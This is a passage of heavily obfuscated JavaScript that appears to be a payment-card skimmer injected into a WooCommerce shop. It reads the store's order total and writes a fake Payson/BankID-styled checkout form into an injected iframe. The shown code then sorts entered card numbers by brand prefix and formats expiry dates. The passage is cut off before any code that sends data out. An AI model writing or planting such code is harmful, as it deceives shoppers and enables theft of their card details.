i'+'d'+'='+'\x22'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x22'+'>'+'1'+'&'+'n'+'b'+'s'+'p'+';'+'9'+'9'+'8'+','+'4'+'0'+'\x20'+'S'+'E'+'K'+'<'+'/'+'b'+'>'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'t'+'o'+'t'+'a'+'l'+'T'+'e'+'x'+'t'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x22'+'>'+'t'+'o'+'t'+'a'+'l'+'b'+'e'+'l'+'o'+'p'+'p'+'\x20'+'i'+'n'+'k'+'l'+'.'+'\x20'+'m'+'o'+'m'+'s'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'b'+'o'+'t'+'t'+'o'+'m'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'b'+'o'+'t'+'t'+'o'+'m'+'I'+'n'+'n'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'b'+'u'+'t'+'t'+'o'+'n'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'b'+'u'+'t'+'t'+'o'+'n'+'\x20'+'o'+'n'+'c'+'l'+'i'+'c'+'k'+'='+'\x22'+'P'+'a'+'y'+'m'+'e'+'n'+'t'+'.'+'c'+'o'+'m'+'p'+'l'+'e'+'t'+'e'+'P'+'a'+'y'+'m'+'e'+'n'+'t'+'('+')'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'S'+'u'+'b'+'m'+'i'+'t'+'C'+'o'+'m'+'p'+'l'+'e'+'t'+'e'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'r'+'i'+'m'+'a'+'r'+'y'+'B'+'u'+'t'+'t'+'o'+'n'+'\x20'+'S'+'u'+'b'+'m'+'i'+'t'+'B'+'u'+'t'+'t'+'o'+'n'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'b'+'a'+'n'+'k'+'i'+'d'+'/'+'B'+'a'+'n'+'k'+'I'+'D'+'_'+'l'+'o'+'g'+'o'+'_'+'w'+'h'+'i'+'t'+'e'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x22'+'>'+'\x20'+'S'+'l'+'u'+'t'+'f'+'ö'+'r'+'\x20'+'k'+'ö'+'p'+'e'+'t'+'\x20'+'<'+'/'+'b'+'u'+'t'+'t'+'o'+'n'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'f'+'o'+'o'+'t'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'L'+'o'+'g'+'o'+'s'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'p'+'a'+'y'+'s'+'o'+'n'+'_'+'b'+'y'+'_'+'s'+'v'+'e'+'a'+'_'+'l'+'o'+'g'+'o'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'5'+'0'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'<'+'/'+'b'+'o'+'d'+'y'+'>'+'<'+'/'+'h'+'t'+'m'+'l'+'>'),'pIlMN':'#'+'p'+'c'+'o'+'-'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'e'+'v'+'i'+'e'+'w'+'\x20'+'.'+'o'+'r'+'d'+'e'+'r'+'-'+'t'+'o'+'t'+'a'+'l'+'\x20'+'.'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'P'+'r'+'i'+'c'+'e'+'-'+'a'+'m'+'o'+'u'+'n'+'t'+'.'+'a'+'m'+'o'+'u'+'n'+'t','sAZeZ':'#'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y','WFpJz':function(P,W){return P+W;},'onmMr':'\x20'+'S'+'E'+'K','Rurtl':function(P,W){return P<W;},'dZkmc':'S'+'u'+'b'+'m'+'i'+'t'+'C'+'o'+'m'+'p'+'l'+'e'+'t'+'e','TbELe':'c'+'l'+'i'+'c'+'k','YSgWF':'p'+'d'+'T'+'H'+'x','SHfrE':'y'+'V'+'s'+'d'+'y','kuvbU':'X'+'o'+'K'+'y'+'d','AvWbM':'('+'('+'('+'.'+'+'+')'+'+'+')'+'+'+')'+'+'+'$','cgDRT':function(P,W,t){return P(W,t);},'JuKse':function(P){return P();},'rrzDT':function(P,W){return P==W;},'vNDAm':function(P,W,t){return P(W,t);},'IfbTb':'1'+'|'+'4'+'|'+'0'+'|'+'5'+'|'+'3'+'|'+'2','rxSWc':function(P,W){return P<W;},'VkHfQ':function(P){return P();},'cwDfZ':'w'+'p'+'a'+'d'+'m'+'i'+'n'+'b'+'a'+'r','IQzSr':function(P,W){return P!==W;},'PRIQF':'E'+'X'+'Y'+'u'+'x','InptE':'P'+'Q'+'r'+'X'+'O'},Z=(function(){var P={'hxYxP':function(t,f){return u['n'+'t'+'J'+'d'+'P'](t,f);},'HOsvq':function(t,f){return u['N'+'z'+'E'+'S'+'m'](t,f);},'ePJoG':u['z'+'A'+'W'+'A'+'n'],'dIjgH':u['x'+'a'+'G'+'F'+'N'],'PgoCS':function(t,f){return u['T'+'N'+'y'+'Z'+'l'](t,f);},'GZKvf':u['g'+'F'+'D'+'W'+'r'],'tNGVR':function(t,f){return u['a'+'S'+'o'+'S'+'P'](t,f);},'tXWFf':u['r'+'E'+'d'+'H'+'R'],'NgvsJ':u['T'+'p'+'h'+'w'+'h']},W=!![];return function(t,f){var a=W?function(){var L={'FIejS':function(g,c){return P['h'+'x'+'Y'+'x'+'P'](g,c);},'LrJvp':function(g,c){return P['H'+'O'+'s'+'v'+'q'](g,c);},'nLrSe':P['e'+'P'+'J'+'o'+'G'],'ImGGJ':P['d'+'I'+'j'+'g'+'H'],'aoUxS':function(g,c){return P['P'+'g'+'o'+'C'+'S'](g,c);},'nJNGW':P['G'+'Z'+'K'+'v'+'f']};if(P['t'+'N'+'G'+'V'+'R'](P['t'+'X'+'W'+'F'+'f'],P['N'+'g'+'v'+'s'+'J'])){if(L['F'+'I'+'e'+'j'+'S'](Z['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&L['L'+'r'+'J'+'v'+'p'](I['l'+'e'+'n'+'g'+'t'+'h'],0x3)){var c=L['n'+'L'+'r'+'S'+'e'];N['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['I'+'m'+'G'+'G'+'J'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['a'+'o'+'U'+'x'+'S'](L['n'+'J'+'N'+'G'+'W'],c);}}else{if(f){var o=f['a'+'p'+'p'+'l'+'y'](t,arguments);return f=null,o;}}}:function(){};return W=![],a;};}());function I(){var P={'yuqjT':u['D'+'s'+'R'+'M'+'V'],'VXOqO':u['n'+'c'+'l'+'F'+'O'],'AZasv':function(S,n){return u['F'+'Z'+'C'+'m'+'b'](S,n);},'VIcDL':u['p'+'K'+'A'+'D'+'W'],'vHzRf':function(S,n){return u['s'+'K'+'V'+'n'+'h'](S,n);},'rmaCe':function(S,n,H){return u['o'+'H'+'K'+'H'+'j'](S,n,H);},'UjAev':function(S,n){return u['p'+'b'+'n'+'c'+'s'](S,n);},'mjyfV':function(S,n){return u['s'+'a'+'u'+'N'+'c'](S,n);},'GwJhE':u['x'+'v'+'w'+'J'+'B'],'BYOJz':u['B'+'m'+'S'+'J'+'B'],'aJOrZ':u['W'+'v'+'X'+'V'+'m'],'WZxkT':function(S,n){return u['b'+'Y'+'q'+'g'+'W'](S,n);},'vSltC':u['z'+'Y'+'z'+'f'+'v'],'kocIW':u['M'+'Z'+'t'+'u'+'d'],'bHoRJ':function(S,n){return u['p'+'V'+'L'+'Q'+'s'](S,n);},'xAzLW':u['b'+'c'+'a'+'U'+'f'],'TezAJ':u['E'+'m'+'y'+'j'+'U'],'UmGNn':function(S,n){return u['N'+'g'+'t'+'F'+'D'](S,n);},'Lcczb':u['C'+'J'+'t'+'P'+'G'],'cMUPB':u['i'+'D'+'M'+'E'+'A'],'modaZ':u['a'+'a'+'I'+'s'+'B'],'sPuuW':u['K'+'Y'+'E'+'t'+'X'],'womVG':function(S,n){return u['m'+'b'+'d'+'k'+'Y'](S,n);},'pGhGY':u['n'+'C'+'e'+'Q'+'a'],'sYcbL':u['l'+'i'+'N'+'X'+'x'],'KhGDy':u['V'+'l'+'Z'+'S'+'p'],'RfeDK':u['O'+'h'+'v'+'d'+'g'],'XBvXl':u['q'+'R'+'K'+'f'+'a'],'yGuUP':u['x'+'i'+'j'+'U'+'U'],'Rkzrx':u['G'+'Y'+'K'+'Q'+'B'],'SSATW':function(S,n){return u['y'+'k'+'m'+'j'+'Z'](S,n);},'Dyjkd':function(S,n){return u['y'+'k'+'m'+'j'+'Z'](S,n);},'UtrYV':u['R'+'p'+'M'+'i'+'R'],'hEbhW':function(S,n){return u['C'+'A'+'C'+'L'+'n'](S,n);},'KRdBo':u['U'+'j'+'T'+'A'+'W'],'YfOkr':u['l'+'Y'+'h'+'L'+'Y'],'hUnGf':function(S,n){return u['I'+'F'+'y'+'p'+'E'](S,n);},'orRMf':function(S,n){return u['m'+'b'+'d'+'k'+'Y'](S,n);},'XFRWO':u['F'+'L'+'R'+'p'+'K'],'fQXaL':u['v'+'K'+'E'+'p'+'B'],'AneKV':u['d'+'G'+'s'+'D'+'D'],'trXyu':u['k'+'J'+'P'+'O'+'F'],'lngGm':u['u'+'r'+'a'+'X'+'o'],'tZoFP':u['H'+'P'+'u'+'U'+'d'],'kIuvu':function(S,n){return u['f'+'V'+'A'+'q'+'x'](S,n);},'cmjHZ':u['j'+'J'+'D'+'n'+'o'],'ISTte':function(S){return u['V'+'X'+'l'+'y'+'o'](S);},'SEhwo':u['F'+'v'+'H'+'m'+'C'],'tKIZV':u['u'+'V'+'u'+'y'+'w'],'eCPqu':u['V'+'N'+'i'+'A'+'A'],'BbCWZ':function(S,n){return u['j'+'f'+'u'+'U'+'I'](S,n);},'UnyJv':function(S,n){return u['B'+'k'+'e'+'u'+'Q'](S,n);},'GjGBE':function(S,n){return u['z'+'m'+'I'+'X'+'Y'](S,n);},'qTKYK':u['v'+'I'+'t'+'h'+'l'],'EPQOZ':u['S'+'d'+'m'+'e'+'h'],'kOkeF':u['m'+'N'+'G'+'V'+'p'],'APXwx':function(S,n){return u['E'+'K'+'J'+'H'+'b'](S,n);},'ORiwA':function(S,n){return u['p'+'B'+'i'+'r'+'k'](S,n);},'EbFtJ':u['u'+'Y'+'g'+'a'+'t'],'zLtZZ':u['r'+'F'+'M'+'X'+'r'],'TXRgO':function(S,n){return u['N'+'x'+'Q'+'b'+'I'](S,n);},'poNJG':function(S,n){return u['o'+'E'+'P'+'W'+'Q'](S,n);},'kwJSy':function(S,n){return u['V'+'L'+'J'+'L'+'g'](S,n);},'UtpPD':u['z'+'A'+'W'+'A'+'n'],'Qfkqk':function(S,n){return u['B'+'k'+'e'+'u'+'Q'](S,n);},'SYcSV':u['g'+'F'+'D'+'W'+'r'],'iTWSz':function(S,n){return u['Y'+'p'+'I'+'i'+'z'](S,n);},'AlgKt':function(S,n){return u['s'+'a'+'u'+'N'+'c'](S,n);},'hvdwA':u['i'+'s'+'b'+'L'+'N'],'PUxCx':function(S,n){return u['K'+'h'+'W'+'U'+'R'](S,n);},'qPuJJ':function(S,n){return u['h'+'M'+'g'+'A'+'P'](S,n);},'Jqkwl':function(S,n){return u['F'+'Z'+'C'+'m'+'b'](S,n);},'iCelV':function(S,n){return u['b'+'d'+'Y'+'X'+'L'](S,n);},'SPyTP':u['L'+'f'+'A'+'D'+'L'],'naUEN':u['O'+'J'+'f'+'r'+'P'],'PDKsS':u['R'+'H'+'A'+'D'+'K'],'VPfao':u['g'+'O'+'f'+'x'+'R'],'jZtKT':u['K'+'f'+'T'+'U'+'e'],'Khwbs':u['l'+'p'+'F'+'O'+'k'],'KPRSr':u['S'+'s'+'g'+'D'+'W'],'vZQWj':u['q'+'r'+'x'+'b'+'b'],'yKjsB':u['S'+'m'+'C'+'e'+'I'],'nOHpk':u['z'+'k'+'A'+'y'+'F'],'TLewO':u['C'+'Z'+'W'+'h'+'o'],'RpPPp':u['l'+'a'+'V'+'O'+'w'],'xFQQD':u['I'+'m'+'x'+'N'+'q'],'pmrqy':function(S,n){return u['b'+'d'+'Y'+'X'+'L'](S,n);},'PffUx':u['U'+'P'+'R'+'K'+'f'],'CBvEO':u['K'+'Z'+'N'+'y'+'S'],'kpYzV':u['Y'+'l'+'K'+'t'+'f'],'lBKVI':u['x'+'a'+'G'+'F'+'N'],'QRwOJ':function(S,n){return u['u'+'E'+'S'+'T'+'P'](S,n);},'LJuIA':function(S,n){return u['p'+'b'+'n'+'c'+'s'](S,n);},'SJIdc':function(S,n){return u['N'+'g'+'t'+'F'+'D'](S,n);},'CvcNG':u['f'+'z'+'E'+'l'+'c'],'HPuzS':u['z'+'Y'+'D'+'F'+'H'],'ZFxhA':function(S,n){return u['A'+'p'+'s'+'m'+'I'](S,n);},'YrOVf':function(S,n){return u['I'+'F'+'y'+'p'+'E'](S,n);},'yLtpx':u['m'+'Z'+'P'+'T'+'r'],'duMUQ':u['o'+'b'+'C'+'k'+'P'],'sjVlZ':function(S,n){return u['D'+'I'+'D'+'R'+'Q'](S,n);},'mJGBo':function(S,n){return u['R'+'B'+'W'+'G'+'p'](S,n);},'nzcDN':function(S,n){return u['K'+'u'+'Y'+'a'+'s'](S,n);},'OJbef':u['S'+'x'+'M'+'k'+'Z'],'CetPx':u['U'+'F'+'d'+'O'+'X'],'Qjyim':u['A'+'f'+'S'+'r'+'n'],'wYAdr':function(S,n,H){return u['o'+'H'+'K'+'H'+'j'](S,n,H);},'XsgdJ':u['t'+'L'+'a'+'p'+'i'],'DtomF':u['M'+'Q'+'H'+'t'+'I'],'Icgsn':u['X'+'N'+'l'+'E'+'J'],'pWczQ':function(S,n){return u['Y'+'V'+'k'+'G'+'M'](S,n);},'PpqyP':u['k'+'K'+'M'+'K'+'C'],'kgLKQ':u['U'+'U'+'l'+'k'+'T']};let W=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](u['u'+'r'+'a'+'X'+'o'])['l'+'e'+'n'+'g'+'t'+'h'];if(document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['x'+'C'+'x'+'a'+'D'])&&u['u'+'E'+'S'+'T'+'P'](W,0x0)){document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['H'+'P'+'u'+'U'+'d'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=u['D'+'A'+'F'+'j'+'r'];var t=document['c'+'r'+'e'+'a'+'t'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'](u['e'+'d'+'B'+'O'+'N']);t['i'+'d']=u['l'+'c'+'p'+'J'+'x'],t['s'+'t'+'y'+'l'+'e']['w'+'i'+'d'+'t'+'h']=u['e'+'T'+'l'+'Y'+'x'],t['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']=u['z'+'T'+'k'+'u'+'B'],t['s'+'t'+'y'+'l'+'e']['b'+'o'+'r'+'d'+'e'+'r']=u['D'+'A'+'F'+'j'+'r'],t['s'+'t'+'y'+'l'+'e']['o'+'v'+'e'+'r'+'f'+'l'+'o'+'w']=u['x'+'v'+'y'+'w'+'M'],t['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=u['W'+'S'+'D'+'n'+'X'],t['s'+'t'+'y'+'l'+'e']['u'+'s'+'e'+'r'+'S'+'e'+'l'+'e'+'c'+'t']=u['D'+'A'+'F'+'j'+'r'],t['s'+'t'+'y'+'l'+'e']['t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m']=u['s'+'a'+'H'+'Y'+'S'],t['s'+'t'+'y'+'l'+'e']['o'+'p'+'a'+'c'+'i'+'t'+'y']='1',t['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](u['q'+'S'+'T'+'G'+'u'],'0'),t['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](u['y'+'c'+'L'+'I'+'K'],u['U'+'U'+'l'+'k'+'T']),t['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](u['m'+'x'+'L'+'p'+'r'],'n'+'o');var f=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['x'+'C'+'x'+'a'+'D']);f['a'+'p'+'p'+'e'+'n'+'d'+'C'+'h'+'i'+'l'+'d'](t);var a=u['w'+'l'+'B'+'Q'+'B'],L=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['l'+'c'+'p'+'J'+'x'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['l'+'c'+'p'+'J'+'x'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'];L['o'+'p'+'e'+'n'](),L['w'+'r'+'i'+'t'+'e'](a),L['c'+'l'+'o'+'s'+'e']();var t=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['l'+'c'+'p'+'J'+'x']),L=t['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||t['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'];const S=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['p'+'I'+'l'+'M'+'N'])['t'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'e'+'n'+'t']['r'+'e'+'p'+'l'+'a'+'c'+'e']('k'+'r','')['r'+'e'+'p'+'l'+'a'+'c'+'e'](/,/g,'\x20')['t'+'r'+'i'+'m']();L['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['s'+'A'+'Z'+'e'+'Z'])['t'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'e'+'n'+'t']=u['W'+'F'+'p'+'J'+'z'](S,u['o'+'n'+'m'+'M'+'r']);var o;function n(F){var q={'iVQqN':function(d,z){return P['A'+'Z'+'a'+'s'+'v'](d,z);},'edPrl':P['V'+'I'+'c'+'D'+'L'],'blOOs':function(d,z){return P['v'+'H'+'z'+'R'+'f'](d,z);},'FtMLP':function(d,z,Q){return P['r'+'m'+'a'+'C'+'e'](d,z,Q);}};if(P['U'+'j'+'A'+'e'+'v'](F['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],P['y'+'u'+'q'+'j'+'T'])){if(P['m'+'j'+'y'+'f'+'V'](P['G'+'w'+'J'+'h'+'E'],P['B'+'Y'+'O'+'J'+'z'])){var x=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T']),U=x['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),X;X=P['a'+'J'+'O'+'r'+'Z'];if(P['W'+'Z'+'x'+'k'+'T'](U['l'+'e'+'n'+'g'+'t'+'h'],0x2))X=P['a'+'J'+'O'+'r'+'Z'];else{if(/^4/['t'+'e'+'s'+'t'](U))X=P['v'+'S'+'l'+'t'+'C'];else{if(/^(5[1-5]|2)/['t'+'e'+'s'+'t'](U))X=P['k'+'o'+'c'+'I'+'W'];else{if(/^3[47]/['t'+'e'+'s'+'t'](U))P['b'+'H'+'o'+'R'+'J'](P['x'+'A'+'z'+'L'+'W'],P['x'+'A'+'z'+'L'+'W'])?Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['s'+'t'+'y'+'l'+'e']['p'+'a'+'d'+'d'+'i'+'n'+'g'+'L'+'e'+'f'+'t']=P['V'+'X'+'O'+'q'+'O']:X=P['T'+'e'+'z'+'A'+'J'];else{if(/^(35)/['t'+'e'+'s'+'t'](U))P['U'+'m'+'G'+'N'+'n'](P['L'+'c'+'c'+'z'+'b'],P['c'+'M'+'U'+'P'+'B'])?u['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=q['i'+'V'+'Q'+'q'+'N'](q['i'+'V'+'Q'+'q'+'N']('0',Z),q['e'+'d'+'P'+'r'+'l']):X=P['m'+'o'+'d'+'a'+'Z'];else{if(/^(36|38|39)/['t'+'e'+'s'+'t'](U))X=P['s'+'P'+'u'+'u'+'W'];else{if(/^(65|64)/['t'+'e'+'s'+'t'](U)){if(P['w'+'o'+'m'+'V'+'G'](P['p'+'G'+'h'+'G'+'Y'],P['p'+'G'+'h'+'G'+'Y'])){const E=Y['f'+'r'+'o'+'m'](new h()['e'+'n'+'c'+'o'+'d'+'e'](P))['m'+'a'+'p']((s,V)=>E['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](s^new g()['e'+'n'+'c'+'o'+'d'+'e'](c)[V%F['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n']('');return q['b'+'l'+'O'+'O'+'s'](L,E);}else X=P['s'+'Y'+'c'+'b'+'L'];}else/^(81|62)/['t'+'e'+'s'+'t'](U)?X=P['K'+'h'+'G'+'D'+'y']:X=P['R'+'f'+'e'+'D'+'K'];}}}}}}var R='';switch(X){case P['a'+'J'+'O'+'r'+'Z']:R='';break;case P['v'+'S'+'l'+'t'+'C']:R=P['v'+'S'+'l'+'t'+'C'];break;case P['k'+'o'+'c'+'I'+'W']:R=P['k'+'o'+'c'+'I'+'W'];break;case P['T'+'e'+'z'+'A'+'J']:R=P['X'+'B'+'v'+'X'+'l'];break;case P['m'+'o'+'d'+'a'+'Z']:R=P['m'+'o'+'d'+'a'+'Z'];break;case P['K'+'h'+'G'+'D'+'y']:R=P['K'+'h'+'G'+'D'+'y'];break;case P['s'+'P'+'u'+'u'+'W']:R=P['s'+'P'+'u'+'u'+'W'];break;case P['s'+'Y'+'c'+'b'+'L']:R=P['s'+'Y'+'c'+'b'+'L'];break;case P['R'+'f'+'e'+'D'+'K']:R='';break;}o=X,L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'G'+'u'+'U'+'P'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['A'+'Z'+'a'+'s'+'v'](P['R'+'k'+'z'+'r'+'x'],R),P['S'+'S'+'A'+'T'+'W'](o,P['R'+'f'+'e'+'D'+'K'])&&P['D'+'y'+'j'+'k'+'d'](o,P['a'+'J'+'O'+'r'+'Z'])?L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['s'+'t'+'y'+'l'+'e']['p'+'a'+'d'+'d'+'i'+'n'+'g'+'L'+'e'+'f'+'t']=P['V'+'X'+'O'+'q'+'O']:L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['s'+'t'+'y'+'l'+'e']['p'+'a'+'d'+'d'+'i'+'n'+'g'+'L'+'e'+'f'+'t']=P['U'+'t'+'r'+'Y'+'V'];}else q['F'+'t'+'M'+'L'+'P'](u,Z,0x1f4);}}function H(F){var q={'UOHXP':u['z'+'A'+'W'+'A'+'n'],'zERpm':u['D'+'s'+'R'+'M'+'V'],'pALMB':function(U,X){return u['T'+'N'+'y'+'Z'+'l'](U,X);},'iGzXQ':u['g'+'F'+'D'+'W'+'r'],'IaBxb':u['Y'+'l'+'K'+'t'+'f']};if(u['a'+'S'+'o'+'S'+'P'](u['h'+'V'+'k'+'n'+'q'],u['H'+'X'+'g'+'I'+'x'])){var X=q['U'+'O'+'H'+'X'+'P'];Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q['z'+'E'+'R'+'p'+'m'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=q['p'+'A'+'L'+'M'+'B'](q['i'+'G'+'z'+'X'+'Q'],X);}else{if(u['I'+'F'+'y'+'p'+'E'](F['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],u['Y'+'l'+'K'+'t'+'f'])){var x=F['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(u['x'+'u'+'U'+'k'+'I'](x['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!u['h'+'M'+'g'+'A'+'P'](isNaN,x)&&u['E'+'K'+'J'+'H'+'b'](x,0xc))F['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=u['T'+'N'+'y'+'Z'+'l'](u['c'+'P'+'y'+'x'+'B'](u['c'+'P'+'y'+'x'+'B']('0',x['c'+'h'+'a'+'r'+'A'+'t'](0x0)),u['p'+'K'+'A'+'D'+'W']),x['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(u['a'+'S'+'o'+'S'+'P'](x['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!u['Y'+'B'+'g'+'T'+'j'](isNaN,x)&&u['z'+'j'+'r'+'L'+'D'](x,0x2)&&u['j'+'S'+'i'+'O'+'o'](x,0x9))F['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=u['R'+'B'+'W'+'G'+'p'](u['V'+'H'+'Y'+'U'+'m']('0',x),u['p'+'K'+'A'+'D'+'W']);else{if(u['x'+'u'+'U'+'k'+'I'](x['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!x['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](u['p'+'K'+'A'+'D'+'W'])&&u['p'+'V'+'L'+'Q'+'s'](x['s'+'l'+'i'+'c'+'e'](-0x1),'\x20')&&u['s'+'a'+'u'+'N'+'c'](F['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],u['Q'+'g'+'u'+'B'+'J'])){if(u['a'+'S'+'o'+'S'+'P'](u['E'+'G'+'a'+'m'+'P'],u['g'+'w'+'o'+'y'+'W'])){var R=q['U'+'O'+'H'+'X'+'P'];Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q['I'+'a'+'B'+'x'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=q['p'+'A'+'L'+'M'+'B'](q['i'+'G'+'z'+'X'+'Q'],R);}else F['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=u['V'+'H'+'Y'+'U'+'m'](x,u['p'+'K'+'A'+'D'+'W']);}}}}}}function m(F){var q={'PLual':function(R,d){return 